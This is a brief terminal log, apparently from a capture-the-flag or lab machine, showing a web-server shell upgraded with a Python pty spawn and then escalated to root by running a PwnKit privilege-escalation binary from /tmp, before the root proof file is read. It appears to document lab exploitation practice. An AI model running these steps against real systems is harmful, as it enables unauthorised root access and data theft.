 www-data@sar:/tmp$ python3 -c 'import pty; pty.spawn("/bin/sh")'
python3 -c 'import pty; pty.spawn("/bin/sh")'
$ ls -lsa
ls -lsa
total 28
 4 drwxrwxrwt  2 root     root      4096 Jun  5 18:02 .
 4 drwxr-xr-x 24 root     root      4096 Mar 10  2020 ..
20 -rwxr-xr-x  1 www-data www-data 18040 May 17 18:04 PwnKit
 0 -rw-r--r--  1 www-data www-data     0 Jun  5 17:51 gateway
$ ./PwnKit
./PwnKit
root@sar:/tmp# whoami
whoami
root
root@sar:/tmp# cat /root/proof.txt
cat /root/proof.txt
e7bd9960ef0581c589099adef2e686e4
root@sar:/tmp#